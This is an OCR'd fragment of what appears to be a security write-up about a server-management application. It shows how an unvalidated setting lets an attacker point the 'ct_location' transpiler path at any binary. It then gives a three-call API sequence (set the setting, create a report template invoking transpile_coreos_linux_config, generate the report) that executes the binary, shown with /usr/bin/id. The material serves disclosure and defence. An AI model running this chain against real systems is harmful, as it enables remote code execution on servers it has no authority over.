
Same result. Both API surfaces share the same unvalidated
model layer.
From Bad Setting to Shell
Once you control the transpiler path, triggering execution is
three API calls:
Set the trap
-
PUT /api/v2/settings/ct_location
with your
binary of choice
Create the trigger
-
POST /api/v2/report_templates
with a
template containing
<%= transpile_coreos_linux_config("---
\ntest: true") %>
Pull the trigger
-
POST
/api/v2/report_templates/:id/generate
When the template renders,
transpile_coreos_linux_config()
reads
Setting[:ct_location]
- now pointing at
/usr/bin/id
-